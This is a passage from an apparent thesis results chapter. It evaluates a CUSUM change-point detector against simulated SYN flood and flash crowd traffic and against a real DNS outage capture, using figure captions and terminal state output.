<span id="page-62-1"></span>

Figure 7.2: Graph showing the mean filtered traffic flow rate for the SYN Flood DOS attack simulation. Flow is sampled at 1 sample per second.

<span id="page-62-0"></span>

Figure 7.3: Graph showing the mean filtered ACK/SYN ratio for the SYN Flood DOS attack simulation. Flow is sampled at 1 sample per second.

<span id="page-63-0"></span>

Figure 7.4: Graph showing the traffic flow rate for the first flash crowd simulation. Flow is sampled at 1 sample per minute.

the actual flash crowd event shown in figure [4.2.](#page-35-0) This has verified that the flash crowd simulator works as expected. The output clearly shows the network moving through three states during the flash crowd event. The first state, lasts from sample zero to sample thirty, which can be called the 'normal' state. The second state, 'flash crowd', is after the exponential growth of the traffic plateaus, the third state occurs after the traffic flow returns to the first state. So therefore, the change point detector should recognise at least two state transitions.

The function of the flash crowd simulator has now been verified, so now the performance of the change point detector can evaluated for each simulation.

#### 7.3.1 Flash Crowd Simulation 1

Figures [7.4](#page-63-0) and [7.5](#page-64-0) show the before and after effects of the simple noise reduction filter that was applied to the output from the packet trace analyser. As it can be seen the noise has been reduced significantly and is in a good format to be processed by the change detection software.

<span id="page-64-0"></span>

Figure 7.5: Graph showing the mean filtered traffic flow rate for the first flash crowd simulation. Flow is sampled at 1 sample per minute.

#### 7.3.2 Flash Crowd Simulation 2

The focus on the second flash crowd simulation was to focus on the change in individual IP protocols rather than IP addresses. Figures [7.6](#page-65-0) and [7.7,](#page-65-1) show both the non-mean filtered response and mean filtered response for the second flash crowd simulation. A logarithmic scale was used for these graphs, so that the packets per sample could be shown in a clear fashion.

The protocol breakdown shows that there was definitely an increase in FTP packets during the flash crowd, a similar increase is also experienced in the overall TCP packets transmitted during the simulation. The TCP protocol is a level higher than the FTP and HTTP protocols and therefore the TCP figures shown in the graph encompass all TCP packets. Given this result, the second flash simulation has effectively modelled a change in frequency between different IP/TCP protocols.

#### 7.4 DNS Server Anomaly Results

The data set for this experiment was actually captured from real network traffic, being transmitted across a home network. This was somewhat opportunistic capture, as the actual DNS server for the Internet Service Provider (ISP) was not responding.

<span id="page-65-0"></span>

Figure 7.6: Graph showing the traffic flow rate for the second flash crowd simulation. Flow is sampled at 1 sample per minute.

<span id="page-65-1"></span>

Figure 7.7: Graph showing the mean filtered traffic flow rate for the second flash crowd simulation. Flow is sampled at 1 sample per minute.

<span id="page-66-0"></span>

Figure 7.8: Graph showing the traffic flow rate for the DNS server anomaly simulation. Flow is sampled at 2 samples per minute.

Therefore no manipulation of the network was required for this capture. Figure [7.8](#page-66-0) shows the resultant data set from the experiment.

As the resultant protocol breakdown shows, the DNS server was malfunctioning at the very start of the data set and comes back online at about the 250th sample or minute 125. During the outage, it can be seen that the frequency of HTTP packets is very low, while the DNS requests are the dominant IP protocol being transmitted. It must be noted though, only the protocols of interest are displayed in figure [7.8.](#page-66-0) When the DNS server comes back online, the number of DNS requests drop and the HTTP packet transmission increases.

This result, provided evidence that there is a relationship between HTTP to DNS requests and the functioning of the DNS server.

## 7.5 Signal Processing Results

Now that the output from the simulations and the packet analysis system has been verified, the results from the change point detector can be discussed. The change point detection software is still somewhat in its infancy, but it still produced good results. Discussion about the improvements that can be made to the system, will be reserved



Figure 7.9: Graph showing the mean filtered traffic flow rate for the DNS server anomaly simulation. Flow is sampled at 2 samples per minute.

for the next chapter though.

The following sections will discuss the results for each of the experiments. The metrics of interest will be examined along their responses to the CUSUM algorithm, points at which the change detector first picked up a change in behaviour and the states that were captured.

#### 7.5.1 SYN Flood Denial of Service Attack

The metrics of interest in this experiment were the presence of the SYN and ACK flags in the packets at each sampling interval. Figures [7.10](#page-68-0) and [7.11,](#page-68-1) show the positive and negative CUSUM responses for the input time series.

The CUSUM responses for the SYN flood event are pleasing, as the positive CUSUM starts to get a response at the point that the attack commences at approximately sample 144. The negative change detection CUSUM, has large reaction at about the 1000th sample, which if compared with figure [7.2,](#page-62-1) is the point at which the SYN flood attack is stopped. Therefore the CUSUM algorithm has successfully detected the two change points for the simulation.

The next step is to check the states detected by the change detector. After the change

<span id="page-68-0"></span>

Figure 7.10: Graph showing the positive cumulative sum response for the SYN and ACK packets during the SYN Flood simulation.

<span id="page-68-1"></span>

Figure 7.11: Graph showing the negative cumulative sum response for the SYN and ACK packets during the SYN Flood simulation.

detector is run, the states that were detected are output to the terminal. The output for the SYN and ACK flag states is shown below.

SYN Flag:

Total States = 5 #1: mean = 3.108 stddev = 1.30591 #2: mean = 2.874 stddev = 1.13801 #3: mean = 2912.49 stddev = 401.256 #4: mean = 2791.69 stddev = 501.709 #5: mean = 2828.22 stddev = 522.392

ACK Flag:

Total States = 6

#1: mean = 13.018 stddev = 4.41346 #2: mean = 22.605 stddev = 16.1281 #3: mean = 19.963 stddev = 14.2046 #4: mean = 19.769 stddev = 14.7844 #5: mean = 20.047 stddev = 14.5928 #6: mean = 19.083 stddev = 13.3874

Inspection of figure [7.2,](#page-62-1) would suggest that for the SYN flag data, at most three states should be detected, however five states were detected. A closer look at the state information, suggests that although five states were saved, only two real states were actually encountered. While superfluous states were saved, the performance of the change detector is pleasing as it was able to detect the state changes and save good state information.

With some refinement of the state detection code in the change detector, this result could be easily improved. The code would need to checked first for the presence of errors, the number of samples for the system to remain static for could be extended and a section to remove duplicate states could be implemented. For a non-real time application, the results are still good.

<span id="page-70-0"></span>

Figure 7.12: Graph showing the positive cumulative sum response for packets transmitted with IP addresses 192.169.56.101 and 192.169.56.102 during the first flash crowd simulation.

#### 7.5.2 Flash Crowd Event 1

While their were two simulations for this network anomaly, they were executed two different ways to demonstrate different ways a flash crowd may occur. For the second simulation, large traffic spikes were inserted into the simulation in an attempt to reveal a weakness in the change point detector. The traffic spikes can be seen clearly in figure [7.6.](#page-65-0)

The CUSUM responses for the first simulation were almost perfect. Figures [7.12](#page-70-0) and [7.13,](#page-71-0) show two clear spikes on the increasing and decreasing section of the simulation. Unlike the SYN flood attack the change in state for the flash crowd is not an instant transition, rather the transition occurs over many samples. The traffic increases sharply and decreases steadily, so the CUSUM spikes should be wider for the flash crowd events.

The spike in the positive CUSUM starts at approximately the 40-50th samples and ceases at approximately sample 170. If this spike is compared to the positive state transition in figure [7.5,](#page-64-0) the transition appears to commence at sample 30 and completes at approximately sample 158. This result is exactly what is required, as the CUSUM indicates a changing state and therefore should be responding during the entire transition period.

<span id="page-71-0"></span>

Figure 7.13: Graph showing the negative cumulative sum response for packets transmitted with IP addresses 192.169.56.101 and 192.169.56.102 during the first flash crowd simulation.

For the negative CUSUM, the result was not expected to be as accurate as the positive CUSUM, because the negative state change is more gradual than the positive change. Figure [7.13](#page-71-0) shows that the negative started responding at sample 326 and ceased at sample 458. The simulation data in figure [7.5](#page-64-0) indicates that the negative transition didn't finish until about sample 758. This result was expected, as the change is so gradual that rate of change of the moving average would very low at the end of the state transition. The result is still impressive, as both state changes were successfully detected. The terminal output below shows the state detected for both IP addresses graphed in figures [7.5,](#page-64-0) [7.12](#page-70-0) and [7.13.](#page-71-0)

```
192.168.56.101:
Total States = 6
#1: mean = 440.943 stddev = 391.092
#2: mean = 553.575 stddev = 499.057
#3: mean = 713.658 stddev = 629.931
#4: mean = 11640.4 stddev = 128.147
#5: mean = 11604.6 stddev = 107.828
#6: mean = 11585.6 stddev = 132.975
```
192.169.56.102:


The state detection code suffered the same issues as for the SYN flood states, however it can be seen that for 192.169.56.101, which was the victim of the flash crowd, two distinct states were encountered. For the machine at IP 192.169.56.102, for which the traffic remained static during the simulation, only one distinct state was encountered, although 23 near-identical states were saved.

<span id="page-73-0"></span>

Figure 7.14: Graph showing the positive cumulative sum response for the FTP and HTTP packets transmitted during the second flash crowd simulation.

#### 7.5.3 Flash Crowd Event 2

